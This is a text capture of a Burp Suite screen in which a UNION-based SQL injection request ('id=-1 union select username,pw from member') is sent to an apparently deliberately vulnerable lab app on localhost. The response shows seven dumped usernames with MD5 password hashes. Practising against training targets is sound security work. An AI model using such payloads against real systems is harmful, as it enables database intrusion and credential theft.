 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 68
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
21 Connection: keep-alive
22
23 id=-1 union select username,pw from member&submit=%E6%9F%A5%E8%AF%A2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
915 <input class="sqli_submit" type="submit" name="submit"
value="▯▯" />
916 </form>
917 <p class='notice'>
hello,vince <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
<p class='notice'>
hello,allen <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
<p class='notice'>
hello,kobe <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
<p class='notice'>
hello,grady <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
<p class='notice'>
hello,kevin <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
<p class='notice'>
hello,lucy <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
<p class='notice'>
hello,lili <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
</div>
918
919
920
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vul/sqli/sqli_id.php
Request query parameters 0
It's empty in here
Add
Request body parameters 2
Name Value
id -1 union select userna...
submit æ▯¥è¯¢
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
34,936 bytes | 1,005 millis
Event log (3) All issues (27)
Memory: 379.5MB of 15.93GB